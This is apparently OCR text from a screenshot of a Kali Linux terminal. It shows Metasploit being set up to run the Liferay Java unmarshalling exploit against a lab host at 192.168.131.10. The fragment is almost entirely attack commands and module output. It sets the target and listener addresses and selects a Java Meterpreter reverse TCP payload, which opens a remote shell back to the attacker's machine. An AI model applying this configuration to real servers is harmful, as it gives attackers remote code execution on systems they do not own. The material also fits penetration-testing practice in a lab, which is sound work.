 kali@kali: ~
kali@kali: ~
kali@202212063036: ~
kali@202212063036: ~
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/liferay_java_unmarshalling) > set RHOSTS 192.168.131.10
RHOSTS => 192.168.131.10
msf6 exploit(multi/http/liferay_java_unmarshalling) > set RPORT 25940
RPORT => 25940
msf6 exploit(multi/http/liferay_java_unmarshalling) > set LHOST 192.168.131.6
LHOST => 192.168.131.6
msf6 exploit(multi/http/liferay_java_unmarshalling) > show options
Module options (exploit/multi/http/liferay_java_unmarshalling):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.131.10 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 25940 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.131.6 yes The listen address (an interface may be
LPORT 4444 yes The listen port
https://docs.metasploit.com/docs/using-metasploit/bas
按住 Ctrl 并单击可访问链接
Exploit target: